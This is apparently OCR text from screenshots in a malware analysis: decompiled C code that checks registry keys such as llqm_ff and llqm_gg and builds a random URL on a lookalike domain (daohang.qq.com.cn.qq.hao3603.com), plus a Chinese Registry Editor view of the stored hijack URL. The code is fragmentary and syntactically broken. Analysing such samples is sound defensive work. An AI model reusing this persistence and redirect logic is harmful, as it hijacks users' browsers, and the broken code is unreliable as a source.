 ( RegOpenKeyExW(
HKEY_LOCAL_MACHINE,
L"Software\\Microsoft\\Windows\\CurrentVersion\\llqm_bd",
0,
0x2001Fu,
&phkResult) )
if ( RegOpenKeyExW(
HKEY_LOCAL_MACHINE,
L"Software\\Microsoft\\Windows\\CurrentVersion\\llqm_uc",
0,
0x2001Fu,
&phkResult) )
{
if ( RegOpenKeyExW(
HKEY_LOCAL_MACHINE,
L"Software\\Microsoft\\Windows\\CurrentVersion\\llqm_ff",
0,
0x2001Fu,
&phkResult) )
{
if ( RegOpenKeyExW(
HKEY_LOCAL_MACHINE,
L"Software\\Microsoft\\Windows\\CurrentVersion\\llqm_gg",
0,
0x2001Fu,
&phkResult) )
{
cbData = rand();
wsprintfW(
(LPWSTR)&Data,
L"http://daohang.qq.com.cn.qq.hao3603.com/%d.html",
(signed int)((double)(signed int)cbData / 32767.0 * 9874197.0
}
else
{
cbData = 520;
RegQueryValueExW(phkResult, L"gg", 0, &Type,
}
}
else
注册表编辑器
文件(F) 编辑(E) 查看(V) 收藏夹(A) 帮助(H)
llqm_2345
llqm_ff
llqm_gg
llqm_qh
llqm_qq
llqm_sg
llqm_uc
名称 类型 数据
(默认) REG_SZ (数值未设置)
ff REG_SZ http://daohang.
编辑字符串
数值名称(N):
ff
数值数据(V):
http://daohang.qq.com.cn.qq.hao3603.com/6527988.html